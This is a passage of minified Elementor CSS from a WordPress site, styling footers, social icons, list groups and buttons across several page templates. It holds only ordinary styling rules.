.elementor-element.elementor-element-8c9736a{width:100%;max-width:100%;text-align:start}}@media (min-width:768px){.elementor-2614 .elementor-element.elementor-element-2cdea67{width:30%}.elementor-2614 .elementor-element.elementor-element-9f9b408{width:17%}.elementor-2614 .elementor-element.elementor-element-1ebee15{width:17%}.elementor-2614 .elementor-element.elementor-element-6e366c3{width:17%}.elementor-2614 .elementor-element.elementor-element-161c041{width:14.822%}}@media (max-width:1024px) and (min-width:768px){.elementor-2614 .elementor-element.elementor-element-2cdea67{width:100%}.elementor-2614 .elementor-element.elementor-element-9f9b408{width:25%}.elementor-2614 .elementor-element.elementor-element-1ebee15{width:25%}.elementor-2614 .elementor-element.elementor-element-6e366c3{width:25%}.elementor-2614 .elementor-element.elementor-element-161c041{width:25%}}.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-0:not(:has(.elementor-widget-container)),.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0:not(:has(.elementor-widget-container)),.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0:not(:has(.elementor-widget-container)){font-size:0;line-height:1}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);height:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em));line-height:var(--icon-size,25px);width:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;align-items:center;background-color:#69727d;cursor:pointer;display:inline-flex;justify-content:center;text-align:center}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{color:#fff;opacity:.9}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.e--ua-appleWebkit.rtl{--flex-right:flex-start}.e--ua-appleWebkit .elementor-share-buttons--align-right,.e--ua-appleWebkit .elementor-widget-social-icons.e-grid-align-right{--justify-content:var(--flex-right,flex-end)}.e--ua-appleWebkit .elementor-share-buttons--align-center,.e--ua-appleWebkit .elementor-widget-social-icons.e-grid-align-center{--justify-content:center}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-center .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-justify .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-right .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-center .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-right .elementor-grid{display:flex;flex-wrap:wrap;justify-content:var(--justify-content,space-between);margin-inline:calc(-.5 * var(--grid-column-gap));width:auto}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-center .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-justify .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-right .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-center .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-right .elementor-grid-item{margin-inline:calc(.5 * var(--grid-column-gap))}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-left .elementor-grid{display:inline-block}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-left .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-left .elementor-grid-item{margin-inline:0}@media (max-width:1024px){.e--ua-appleWebkit .elementor-share-buttons-tablet--align-right,.e--ua-appleWebkit .elementor-widget-social-icons.e-grid-align-tablet-right{--justify-content:var(--flex-right,flex-end)}.e--ua-appleWebkit .elementor-share-buttons-tablet--align-center,.e--ua-appleWebkit .elementor-widget-social-icons.e-grid-align-tablet-center{--justify-content:center}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-tablet-center .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-tablet-justify .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-tablet-right .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-tablet-center .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-tablet-right .elementor-grid{display:flex;flex-wrap:wrap;justify-content:var(--justify-content,space-between);margin-inline:calc(-.5 * var(--grid-column-gap));width:auto}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-tablet-center .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-tablet-justify .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-tablet-right .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-tablet-center .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-tablet-right .elementor-grid-item{margin-inline:calc(.5 * var(--grid-column-gap))}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons-tablet--align-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-tablet-left .elementor-grid{display:inline-block}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons-tablet--align-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons-tablet--align-left .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-tablet-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-tablet-left .elementor-grid-item{margin-inline:0}}@media (max-width:767px){.e--ua-appleWebkit .elementor-share-buttons-mobile--align-right,.e--ua-appleWebkit .elementor-widget-social-icons.e-grid-align-mobile-right{--justify-content:var(--flex-right,flex-end)}.e--ua-appleWebkit .elementor-share-buttons-mobile--align-center,.e--ua-appleWebkit .elementor-widget-social-icons.e-grid-align-mobile-center{--justify-content:center}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-mobile-center .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-mobile-justify .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-mobile-right .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-mobile-center .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-mobile-right .elementor-grid{display:flex;flex-wrap:wrap;justify-content:var(--justify-content,space-between);margin-inline:calc(-.5 * var(--grid-column-gap));width:auto}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-mobile-center .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-mobile-justify .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-mobile-right .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-mobile-center .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-mobile-right .elementor-grid-item{margin-inline:calc(.5 * var(--grid-column-gap))}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons-mobile--align-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-mobile-left .elementor-grid{display:inline-block}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons-mobile--align-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons-mobile--align-left .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-mobile-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-mobile-left .elementor-grid-item{margin-inline:0}}.elementor-1760 .elementor-element.elementor-element-80244fc > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center}.elementor-1760 .elementor-element.elementor-element-80244fc:not(.elementor-motion-effects-element-type-background),.elementor-1760 .elementor-element.elementor-element-80244fc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#fff}.elementor-1760 .elementor-element.elementor-element-80244fc{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:90px 0px 60px 0px}.elementor-1760 .elementor-element.elementor-element-80244fc > .elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-1760 .elementor-element.elementor-element-3c0b189{width:var(--container-widget-width,400px);max-width:400px;--container-widget-width:400px;--container-widget-flex-grow:0;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(10,16,47,.8)}.elementor-1760 .elementor-element.elementor-element-3c0b189 > .elementor-widget-container{margin:30px 0px 25px 0px}.elementor-1760 .elementor-element.elementor-element-37fc0d3 > .elementor-widget-container{margin:0px 0px 24px 0px}.elementor-1760 .elementor-element.elementor-element-37fc0d3 .elementor-heading-title{font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;text-decoration:underline;color:rgba(10,16,47,.8)}.elementor-1760 .elementor-element.elementor-element-ee99cb3 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon.yes{background-color:rgba(10,16,47,.1);width:35px;height:35px;line-height:35px;border-radius:50px 50px 50px 50px}.elementor-1760 .elementor-element.elementor-element-ee99cb3 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon.yes:hover{background-color:#ffc900}.elementor-1760 .elementor-element.elementor-element-ee99cb3 .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-1760 .elementor-element.elementor-element-ee99cb3 .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:0px 15px 0px 0px;align-items:flex-start}.elementor-1760 .elementor-element.elementor-element-ee99cb3 .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-1760 .elementor-element.elementor-element-ee99cb3 .mas-list-group{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px}.elementor-1760 .elementor-element.elementor-element-ee99cb3 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:1px}.elementor-1760 .elementor-element.elementor-element-ee99cb3 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:16px;color:#0a102f}.elementor-1760 .elementor-element.elementor-element-ee99cb3 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:16px}.elementor-1760 .elementor-element.elementor-element-ee99cb3 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:16px;height:16px}.elementor-1760 .elementor-element.elementor-element-ee99cb3 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg path{fill:#0a102f}.elementor-1760 .elementor-element.elementor-element-ee99cb3 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-1760 .elementor-element.elementor-element-ee99cb3 span.mas-list-group-icon.yes{text-align:center}.elementor-1760 .elementor-element.elementor-element-ee99cb3 .mas-list-group .mas-list-group-wrapper.layout_1 .mas-list-group-item .mas-list-group-text{width:calc(100% - 35px)}.elementor-1760 .elementor-element.elementor-element-ee99cb3 .mas-list-group .mas-list-group-wrapper.layout_2 .mas-list-group-item .mas-list-group-text{width:calc(100% - 35px)}.elementor-1760 .elementor-element.elementor-element-ee99cb3 .mas-list-group .mas-list-group-wrapper.layout_3 .mas-list-group-item .mas-list-group-text{width:calc(100% - 35px)}.elementor-1760 .elementor-element.elementor-element-1a34302 > .elementor-widget-container{margin:0px 0px 20px 0px}.elementor-1760 .elementor-element.elementor-element-1a34302 .mas-addons-heading-title{color:#0a102f;font-family:"Inter",Sans-serif;font-size:20px;font-weight:600;line-height:28px}.elementor-1760 .elementor-element.elementor-element-60e2604 .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-1760 .elementor-element.elementor-element-60e2604 .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:5px 0px 5px 0px;align-items:flex-start}.elementor-1760 .elementor-element.elementor-element-60e2604 .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-1760 .elementor-element.elementor-element-60e2604 .mas-list-group{border-radius:0px 0px 0px 0px}.elementor-1760 .elementor-element.elementor-element-60e2604 span.mas-list-group-icon{margin-top:5px}.elementor-1760 .elementor-element.elementor-element-60e2604 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:0px;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(10,16,47,.8)}.elementor-1760 .elementor-element.elementor-element-60e2604 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:0px}.elementor-1760 .elementor-element.elementor-element-60e2604 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:0px}.elementor-1760 .elementor-element.elementor-element-60e2604 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:0px;height:0px}.elementor-1760 .elementor-element.elementor-element-60e2604 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-1760 .elementor-element.elementor-element-60e2604 span.mas-list-group-icon.yes{text-align:center}.elementor-1760 .elementor-element.elementor-element-60e2604 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text:hover{color:#0a102f}.elementor-1760 .elementor-element.elementor-element-3bf9b2e > .elementor-widget-container{margin:0px 0px 20px 0px}.elementor-1760 .elementor-element.elementor-element-3bf9b2e .mas-addons-heading-title{color:#0a102f;font-family:"Inter",Sans-serif;font-size:20px;font-weight:600;line-height:28px}.elementor-1760 .elementor-element.elementor-element-af08477 .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-1760 .elementor-element.elementor-element-af08477 .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:5px 0px 5px 0px;align-items:flex-start}.elementor-1760 .elementor-element.elementor-element-af08477 .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-1760 .elementor-element.elementor-element-af08477 .mas-list-group{border-radius:0px 0px 0px 0px}.elementor-1760 .elementor-element.elementor-element-af08477 span.mas-list-group-icon{margin-top:5px}.elementor-1760 .elementor-element.elementor-element-af08477 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:0px;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(10,16,47,.8)}.elementor-1760 .elementor-element.elementor-element-af08477 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:0px}.elementor-1760 .elementor-element.elementor-element-af08477 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:0px}.elementor-1760 .elementor-element.elementor-element-af08477 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:0px;height:0px}.elementor-1760 .elementor-element.elementor-element-af08477 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-1760 .elementor-element.elementor-element-af08477 span.mas-list-group-icon.yes{text-align:center}.elementor-1760 .elementor-element.elementor-element-af08477 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text:hover{color:#0a102f}.elementor-1760 .elementor-element.elementor-element-12674af > .elementor-widget-container{margin:0px 0px 20px 0px}.elementor-1760 .elementor-element.elementor-element-12674af .mas-addons-heading-title{color:#0a102f;font-family:"Inter",Sans-serif;font-size:20px;font-weight:600;line-height:28px}.elementor-1760 .elementor-element.elementor-element-7d59f75 .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-1760 .elementor-element.elementor-element-7d59f75 .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:5px 0px 5px 0px;align-items:flex-start}.elementor-1760 .elementor-element.elementor-element-7d59f75 .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-1760 .elementor-element.elementor-element-7d59f75 .mas-list-group{border-radius:0px 0px 0px 0px}.elementor-1760 .elementor-element.elementor-element-7d59f75 span.mas-list-group-icon{margin-top:5px}.elementor-1760 .elementor-element.elementor-element-7d59f75 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:0px;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(10,16,47,.8)}.elementor-1760 .elementor-element.elementor-element-7d59f75 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:0px}.elementor-1760 .elementor-element.elementor-element-7d59f75 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:0px}.elementor-1760 .elementor-element.elementor-element-7d59f75 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:0px;height:0px}.elementor-1760 .elementor-element.elementor-element-7d59f75 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-1760 .elementor-element.elementor-element-7d59f75 span.mas-list-group-icon.yes{text-align:center}.elementor-1760 .elementor-element.elementor-element-7d59f75 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text:hover{color:#0a102f}.elementor-1760 .elementor-element.elementor-element-e854fd0:not(.elementor-motion-effects-element-type-background),.elementor-1760 .elementor-element.elementor-element-e854fd0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#faf9f5}.elementor-1760 .elementor-element.elementor-element-e854fd0{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:13px 0px 13px 0px}.elementor-1760 .elementor-element.elementor-element-e854fd0 > .elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-1760 .elementor-element.elementor-element-26030e5{text-align:center;font-family:"Inter",Sans-serif;font-size:16px;font-weight:400;line-height:24px;color:rgba(10,16,47,.8)}@media (max-width:1024px){.elementor-1760 .elementor-element.elementor-element-80244fc{padding:50px 0px 60px 0px}.elementor-1760 .elementor-element.elementor-element-a133373 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}}@media (max-width:767px){.elementor-1760 .elementor-element.elementor-element-80244fc{padding:35px 0px 40px 0px}.elementor-1760 .elementor-element.elementor-element-58f5148 > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-1760 .elementor-element.elementor-element-1a34302 > .elementor-widget-container{margin:0px 0px 15px 0px}.elementor-1760 .elementor-element.elementor-element-2919dea > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-1760 .elementor-element.elementor-element-3bf9b2e > .elementor-widget-container{margin:0px 0px 15px 0px}.elementor-1760 .elementor-element.elementor-element-12674af > .elementor-widget-container{margin:0px 0px 15px 0px}}@media (min-width:768px){.elementor-1760 .elementor-element.elementor-element-a133373{width:40%}.elementor-1760 .elementor-element.elementor-element-58f5148{width:20%}.elementor-1760 .elementor-element.elementor-element-2919dea{width:20%}.elementor-1760 .elementor-element.elementor-element-c77c8ea{width:19.933%}}@media (max-width:1024px) and (min-width:768px){.elementor-1760 .elementor-element.elementor-element-a133373{width:100%}.elementor-1760 .elementor-element.elementor-element-58f5148{width:33%}.elementor-1760 .elementor-element.elementor-element-2919dea{width:33%}.elementor-1760 .elementor-element.elementor-element-c77c8ea{width:33%}}.elementor-656 .elementor-element.elementor-element-ec104c2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center}.elementor-656 .elementor-element.elementor-element-ec104c2:not(.elementor-motion-effects-element-type-background),.elementor-656 .elementor-element.elementor-element-ec104c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1d1d1d}.elementor-656 .elementor-element.elementor-element-ec104c2{overflow:hidden;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:90px 0px 60px 0px}.elementor-656 .elementor-element.elementor-element-ec104c2 > .elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-656 .elementor-element.elementor-element-0964633 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center}.elementor-656 .elementor-element.elementor-element-0964633{border-style:solid;border-width:0px 0px 2px 0px;border-color:#757575;padding:0px 0px 60px 0px}.elementor-656 .elementor-element.elementor-element-0cadb75{width:initial;max-width:initial;text-align:left}.elementor-656 .elementor-element.elementor-element-0cadb75 > .elementor-widget-container{margin:0% 2% 0% 0%}.elementor-656 .elementor-element.elementor-element-0cadb75 .mas-addons-heading-title{color:#fff;font-family:"Plus Jakarta Sans",Sans-serif;font-size:46px;font-weight:800;line-height:58px}.elementor-656 .elementor-element.elementor-element-fd291f7 > .elementor-widget-container{margin:0px 0px -5px 0px}.elementor-656 .elementor-element.elementor-element-fd291f7 .elementor-widget-container{text-align:right}.elementor-656 .elementor-element.elementor-element-fd291f7 .mas-creative-btn{font-family:"Inter",Sans-serif;font-size:16px;font-weight:700;text-transform:capitalize;line-height:24px;border-radius:0px 0px 0px 0px;padding:18px 42px 18px 42px}.elementor-656 .elementor-element.elementor-element-fd291f7 .mas-creative-btn-wrap .mas-creative-btn{width:280px;--ha-ctv-btn-txt-clr:var(--e-global-color-6bbd0e7);--ha-ctv-btn-bg-clr:var(--e-global-color-373811a);--ha-ctv-btn-border-clr:var(--e-global-color-373811a);--ha-ctv-btn-txt-hvr-clr:#0a102f;--ha-ctv-btn-bg-hvr-clr:#fff}.elementor-656 .elementor-element.elementor-element-fd291f7 .mas-creative-btn,.elementor-656 .elementor-element.elementor-element-fd291f7 .mas-creative-btn.mas-eft--bloom div{border-style:solid;border-width:1px 1px 1px 1px}.elementor-656 .elementor-element.elementor-element-fd291f7 .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom div{border-radius:0px 0px 0px 0px}.elementor-656 .elementor-element.elementor-element-fd291f7 .mas-creative-btn.mas-stl--iconica > span{padding:18px 42px 18px 42px}.elementor-656 .elementor-element.elementor-element-fd291f7 .mas-creative-btn.mas-stl--montino.mas-eft--winona > span{padding:18px 42px 18px 42px}.elementor-656 .elementor-element.elementor-element-fd291f7 .mas-creative-btn.mas-stl--montino.mas-eft--winona::after{padding:18px 42px 18px 42px}.elementor-656 .elementor-element.elementor-element-fd291f7 .mas-creative-btn.mas-stl--montino.mas-eft--rayen > span{padding:18px 42px 18px 42px}.elementor-656 .elementor-element.elementor-element-fd291f7 .mas-creative-btn.mas-stl--montino.mas-eft--rayen::before{padding:18px 42px 18px 42px}.elementor-656 .elementor-element.elementor-element-fd291f7 .mas-creative-btn.mas-stl--montino.mas-eft--nina{padding:18px 42px 18px 42px}.elementor-656 .elementor-element.elementor-element-fd291f7 .mas-creative-btn.mas-stl--montino.mas-eft--nina::before{padding:18px 42px 18px 42px}.elementor-656 .elementor-element.elementor-element-fd291f7 .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom span{padding:18px 42px 18px 42px}.elementor-656 .elementor-element.elementor-element-fd291f7 .mas-creative-btn-wrap .mas-creative-btn:hover{border-color:#f1f0ed}.elementor-656 .elementor-element.elementor-element-fc3da3e{padding:60px 0px 0px 0px}.elementor-656 .elementor-element.elementor-element-2e44208 .ama-site-logo img{width:61px}.elementor-656 .elementor-element.elementor-element-0f37f1e{width:var(--container-widget-width,400px);max-width:400px;--container-widget-width:400px;--container-widget-flex-grow:0;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(255,255,255,.8)}.elementor-656 .elementor-element.elementor-element-0f37f1e > .elementor-widget-container{margin:30px 0px 25px 0px}.elementor-656 .elementor-element.elementor-element-421a007 > .elementor-widget-container{margin:0px 0px 26px 0px}.elementor-656 .elementor-element.elementor-element-421a007 .elementor-heading-title{font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;text-decoration:underline;color:rgba(255,255,255,.8)}.elementor-656 .elementor-element.elementor-element-4b71789 > .elementor-element-populated{margin:0% 0% 0% 15%;--e-column-margin-right:0%;--e-column-margin-left:15%}.elementor-656 .elementor-element.elementor-element-43edcf4 > .elementor-widget-container{margin:0px 0px 25px 0px}.elementor-656 .elementor-element.elementor-element-43edcf4 .mas-addons-heading-title{color:#fff;font-family:"Inter",Sans-serif;font-size:20px;font-weight:600;line-height:28px}.elementor-656 .elementor-element.elementor-element-2dcf6c7 .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-656 .elementor-element.elementor-element-2dcf6c7 .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:5px 0px 5px 0px;align-items:flex-start}.elementor-656 .elementor-element.elementor-element-2dcf6c7 .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-656 .elementor-element.elementor-element-2dcf6c7 .mas-list-group{border-radius:0px 0px 0px 0px}.elementor-656 .elementor-element.elementor-element-2dcf6c7 span.mas-list-group-icon{margin-top:5px}.elementor-656 .elementor-element.elementor-element-2dcf6c7 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:0px;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(255,255,255,.8)}.elementor-656 .elementor-element.elementor-element-2dcf6c7 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:0px}.elementor-656 